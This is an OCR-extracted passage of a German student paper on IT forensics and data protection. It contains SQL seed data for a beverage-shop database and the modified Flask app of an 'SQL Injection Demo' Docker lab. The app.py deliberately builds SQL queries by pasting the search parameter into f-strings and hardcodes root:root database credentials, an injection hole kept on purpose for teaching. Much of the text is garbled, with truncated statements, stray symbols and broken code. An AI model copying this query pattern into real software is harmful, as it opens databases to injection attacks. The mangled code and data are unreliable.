-- Kunde: {Kundennummer, Vorname, Nachname, Jahresumsatz, Stammkunde, Adresse}
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Anton', 'Schwarz', 374.81, '0', 1);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Max', 'Muster', 0.00, '0', 2);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Heiko', 'Müller', 0.00, '0', 3);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Annalena', 'Falk', 5089.10, '1', 4);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Lena', 'Udon', 0.00, '0', 5);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Franziska', 'Heiler', 0.00, '1', 6);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Gustav', 'Gans', 0.00, '0', 7);
INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, adressnr_kunde)
VALUES ('Erika', 'Weller', 693.19, '1', 8);
```


INSERT INTO lieferant (bezeichnung, adressnr\_lieferant) VALUES ('Durstlöscher GmbH', 19); INSERT INTO lieferant (bezeichnung, adressnr\_lieferant) VALUES ('Getränke Freiler AG', 10); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr\_artikel) VALUES ('Augustiner Lagerbier Hell (Kasten)', 20, 0.75, 19.00, 1); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr\_artikel) VALUES ('Augustiner Lagerbier Hell (Einzel)', 1, 0.75, 19.00, 1); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr\_artikel) VALUES ('Cola (Kasten)', 24, 0.66, 19.00, 2); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr artikel) VALUES ('Cola (Einzeln)', 1, 0.66, 19.00, 2); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr artikel) VALUES ('Energy Drink (Palette)', 24, 1.39, 7.00, 3); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr\_artikel) VALUES ('Eiskaffee (Palette)', 12, 1.21, 7.00, 4); INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst, lieferantennr\_artikel) VALUES ('Eiskaffe (Einzeln)', 20, 1.21, 7.00, 4); -- Aktion: {Aktionsnummer, von, bis, Rabatt} INSERT INTO aktion (datum\_von, datum\_bis, rabatt\_prozent) VALUES ('2020-01-01', '2020-12-31', 5.00); INSERT INTO aktion (datum\_von, datum\_bis, rabatt\_prozent) VALUES ('2021-01-01', '2021-12-31', 10.00); INSERT INTO aktion (datum von, datum bis, rabatt prozent) VALUES ('2021-01-01', '2021-12-31', 2.00); INSERT INTO aktion (datum\_von, datum\_bis, rabatt\_prozent) VALUES ('2021-01-01', INSERT INTO aktion (datum\_von, datum\_bis, rabatt\_prozent) VALUES ('2021-01-01', '2021-12-31', 19.00); -- Bestellposition: {Bestellposition, Anzahl, Bestellnummer, Artikelnummer} INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(1, 20, 1, 1);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (2, 5, 1, 3); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(3, 2, 1, 5);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (4, 9, 1, 6);

INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 1, 1, 2); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(1, 3, 2, 1);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (2, 20, 2, 2); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(3, 43, 2, 3);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (4, 95, 2, 4); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 35, 2, 5); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(1, 8, 3, 7);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (2, 1, 3, 6); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(3, 8, 3, 3);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (4, 2, 3, 2); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 2, 3, 1); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (1, 6, 4, 5); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (2, 43, 4, 3); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr\_bestellpos) VALUES  $(3, 55, 4, 4)$ ; INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (4, 90, 4, 6); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr\_bestellpos) VALUES (5, 30, 4, 7); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (1, 6, 5, 5); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(2, 7, 5, 3);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(3, 12, 5, 4);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(4, 3, 5, 6);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(5, 1, 5, 7);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(1, 6, 6, 5);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (2, 15, 6, 3);

INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr\_bestellpos) VALUES (3, 23, 6, 4); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(4, 3, 6, 6);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (5, 1, 6, 7); -- Bonus: {Bonusnummer, Umsatzhöhe, Bonusbetrag} INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (100.00, 10.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (1000.00, 100.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (2000.00, 200.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (3000.00, 300.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (4000.00, 400.00); INSERT INTO bonuszuordnung (jahr, bonusnr\_bonuszuordnung, kundennr\_bonuszuordnung) VALUES ( 2020, 1, 1); INSERT INTO bonuszuordnung (jahr, bonusnr\_bonuszuordnung, kundennr\_bonuszuordnung) VALUES ( 2020, 1, 2); INSERT INTO bonuszuordnung (jahr, bonusnr\_bonuszuordnung, kundennr\_bonuszuordnung) VALUES ( 2021, 5, 4); INSERT INTO bonuszuordnung (jahr, bonusnr\_bonuszuordnung, kundennr\_bonuszuordnung) VALUES ( 2021, 1, 1); INSERT INTO bonuszuordnung (jahr, bonusnr\_bonuszuordnung, kundennr\_bonuszuordnung) VALUES ( 2021, 1, 9); -- Adresse: {Adressnr, Strasse, Hausnummer, PLZ} INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Industriestraße', 129, 81929); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Musterstraße', '1a', 85521); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Frankenweg', 22, 90402); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Hefnerstraße', '11-1', 81541); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Hedwigstraße', 4, 80636); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Pariser Straße',65, 81667); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Paul-Neu-Weg', 5, 81679); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Dachstraße', 1, 81825);

#### IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair

INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Davidstraße', 6, 81927); INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Nixenweg', 3, 81739); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Nussbaumweg', 13, 80686); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Waldstraße', 9, 81825); INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Wattplatz', 78, 81249); INSERT INTO adresse (strasse, hausnummer, plz ort) VALUES ('Parkstr', 47, 90402); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Schlossstraße', 9, 90402); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Rubensstraße', 5,  $85521$ ); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Rosenheimer Landstraße', 103, 85521); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Rudolf-Diesel-Straße', 8, 85521); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Karpfenstraße', 3, 81825); INSERT INTO adresse (strasse, hausnummer, plz\_ort) VALUES ('Kaufingertor', 7, 80331); INSERT INTO aktionzuordnung (artikelnr\_aktionzuordnung, aktionnr\_aktionzuordnung) VALUES  $(1, 2)$ ; INSERT INTO aktionzuordnung (artikelnr\_aktionzuordnung, aktionnr\_aktionzuordnung) INSERT INTO aktionzuordnung (artikelnr\_aktionzuordnung, aktionnr\_aktionzuordnung) VALUES  $(5, 4);$ INSERT INTO aktionzuordnung (artikelnr\_aktionzuordnung, aktionnr\_aktionzuordnung) VALUES (5, 1); INSERT INTO aktionzuordnung (artikelnr\_aktionzuordnung, aktionnr\_aktionzuordnung) INSERT INTO kategorie (bezeichnung) VALUES ('Erfrischungsgetränke'); INSERT INTO kategorie (bezeichnung) VALUES ('Bier'); INSERT INTO kategorie (bezeichnung) VALUES ('Energy Drinks'); INSERT INTO kategorie (bezeichnung) VALUES ('Koffeinhaltig'); INSERT INTO kategorie (bezeichnung) VALUES ('Kaffee');

- Kategoriezuordnung: {Kategorie, Artikelnummer}

# IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair





# 4.2 Anpassung der Häuser Applikation (Docker)

Damit auf eine von uns selbst erstellte Datenbank zugegriffen werden kann, wurde die Docker VM von Nicolas Häuser erweitert, sodass eine weitere SQL Connection ermöglicht, auf unsere Datenbank zuzugreifen.

Zuerst wurde die bereits vorhandene Datenbank **kistedb** in die Dockerumgebung eingebunden.



Als erstes wurde die **"docker-compose.yaml"** entsprechend angepasst:



### Hierfür wurde die "*app.py"* wie folgt abgeändert:



```
kistedb_engine =
sqlalchemy.create_engine('mysql+mysqlconnector://root:root@mysql/kistedb',pool_size
=20, max_overflow=0)
kistedb session = scoped session(sessionmaker(bind=kistedb engine))
app = Flask(\_name))Bootstrap(app)
@app.context_processor
def inject_current_db():
   global current_db
   return dict(current_db=current_db)
@app.route('/')
@app.route("/home")
def home():
   return render_template('pages/home.html')
@app.route("/tools/<tool>")
def tools(tool):
   tools = \{"adminer": "http://localhost:8080"
   if tool == "logins":
       return render_template('pages/db_logins.html')
    return render template('pages/tools.html', tool=tools[tool])
@app.route('/vorlesungen')
def vorlesungen():
   search = request.args.get('search', default='')
   session = get session()
   if current db == 'kistedb':
        result = session.execute(f"SELECT b.pk_bestellnr, b.gesamtbetrag,
k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON
b.kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%{search}%' ORDER BY
k.nachname")
        result = session.execute(f"SELECT v.VorlNr, v.Titel, p.Name, v.SWS FROM
Vorlesungen v LEFT JOIN Professoren p ON v.gelesenVon = p.Persnr WHERE v.Titel LIKE
'%{search}%' ORDER BY v.Titel")
    return render template('pages/vorlesungen.html', search=search, data=result)
```

```
@app.route('/bestellungen')
```

```
def bestellungen():
    search = request.args.get('search', default='')
   session = get_session()
   if current db == 'kistedb':
       result = session.execute(f"SELECT b.pk_bestellnr, b.gesamtbetrag,
k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON
b.kundennr_bestellung = k.pk_kundennr WHERE k.nachname LIKE '%{search}%' ORDER BY
   else:
       result = session.execute(f"SELECT v.VorlNr, v.Titel, p.Name, v.SWS FROM
Vorlesungen v LEFT JOIN Professoren p ON v.gelesenVon = p.Persnr WHERE v.Titel LIKE
'%{search}%' ORDER BY v.Titel")
   return render template('pages/bestellungen.html', search=search, data=result)
def get_session():
   global current_db
    if current db == 'postgres':
       return postgres_session()
   elif current_db == 'kistedb':
       return kistedb_session()
    return mysql_session()
@app.route('/set_db', methods=['POST'])
def set_db():
   global current_db
   last url = request.form.get('last url')
   new_db = request.form.get('db')
   if new db == 'postgres':
       current db = 'postgres'
   elif new_db == 'mysql':
       current_db = 'mysql'
    elif new db == 'kistedb':
       current db = 'kistedb'
        return redirect(url_for('bestellungen'))
   if last url is not None:
        return redirect(last_url)
   return redirect(url for('home'))
if __name__ == '__main__':
   app.run(host='0.0.0.0', port=80)
```
Auch eine Anpassung an der "*template.html"* war notwendig, so wurde eine weitere select option hinzugefügt.

```
{% extends "bootstrap/base.html" %}
{% block title %}sql-injection-demo{% endblock %}
{% block navbar %}
<nav class="navbar navbar-expand-lg navbar-dark bg-dark navbar-fixed-top"">
    <a class="navbar-brand" href="/">SQL Injection Demo v.1.0</a>
    <button class="navbar-toggler" type="button" data-toggle="collapse"
data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
   </button>
   <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto">
            <li class="nav-item">
                <a class="nav-link" href="/vorlesungen">Vorlesungen</a>
            <li class="nav-item">
                <a class="nav-link" href="/bestellungen">Bestellungen</a>
            \langle/li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown"
role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
               Tools
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                    <a class="dropdown-item" href="http://localhost:8080"
target="_blank">Adminer</a>
                    <a class="dropdown-item" href="/tools/logins">DB Logindaten</a>
                \langlediv>\langle/li>\langle \rangleul><form class="form-inline my-2 my-lg-0" method="post" action="/set_db">
            <label class="text-success mr-2"><strong>Aktuelles Datenbanksystem:
            <select name="db" class="form-control" onchange="this.form.submit()">
                <option value="mysql" {% if current db == 'mysql'%}selected{% endif
%}>MySQL</option>
                <option value="postgres" {% if current db == 'postgres'%}selected{%
endif%}>PostgreSQL</option>
                <option value="kistedb" {% if current db == 'kistedb'%}selected{%
endif %}>kistedb</option>
            </select>
            <input type="hidden" name="last_url" value="{{ request.path }}" />
        </form>
   \langlediv>
```
#### IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair

